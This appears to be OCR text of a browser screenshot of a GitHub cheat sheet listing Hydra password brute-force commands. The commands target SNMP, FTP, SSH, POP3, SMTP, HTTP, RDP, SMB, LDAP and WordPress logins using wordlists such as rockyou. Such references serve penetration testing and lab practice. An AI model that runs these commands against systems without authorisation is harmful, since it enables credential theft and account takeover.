 File Edit View History Bookmarks Tools Help
GitHub - frizb/Hydra-Cheats
CrackStation - Online Passwo
NullByte: 1 ~ VulnHub
https://github.com/frizb/Hydra-Cheatsheet
Microsoft Active Dir...
Other Bookmarks
Mobile Bookmarks
hydra -P password-file.txt -v $ip snmp
Hydra brute force against
SNMP
hydra -t 1 -l admin -P /usr/share/wordlists/rockyou.txt -vV $ip ftp
Hydra FTP known user and
rockyou password list
hydra -v -V -u -L users.txt -P passwords.txt -t 1 -u $ip ssh
Hydra SSH using list of users
and passwords
hydra -v -V -u -L users.txt -p "" -t 1 -u $ip ssh
Hydra SSH using a known
password and a username list
hydra $ip -s 22 ssh -l -P big_wordlist.txt
Hydra SSH Against Known
username on port 22
hydra -l USERNAME -P /usr/share/wordlistsnmap.lst -f $ip pop3 -V
Hydra POP3 Brute Force
hydra -P /usr/share/wordlistsnmap.lst $ip smtp -V
Hydra SMTP Brute Force
hydra -L ./webapp.txt -P ./webapp.txt $ip http-get /admin
Hydra attack http get 401
login with a dictionary
hydra -t 1 -V -f -l administrator -P /usr/share/wordlists/rockyou.txt rdp://$ip
Hydra attack Windows
Remote Desktop with rockyou
hydra -t 1 -V -f -l administrator -P /usr/share/wordlists/rockyou.txt $ip smb
Hydra brute force SMB user
with rockyou:
hydra -l admin -P ./passwordlist.txt $ip -V http-form-post '/wp-
login.php:log=^USER^&pwd=^PASS^&wp-submit=Log
In&testcookie=1:S=Location'
Hydra brute force a
Wordpress admin login
hydra -L usernames.txt -P passwords.txt $ip smb -V -f
SMB Brute Forcing
hydra -L users.txt -P passwords.txt $ip ldap2 -V -f
LDAP Brute Forcing
© 2023 GitHub, Inc.
Terms
Privacy
Security
Status
Docs
Contact GitHub
Pricing
API
Training
Blog
About
09:11
1
25°C 多云
英
12:51
2023/10/5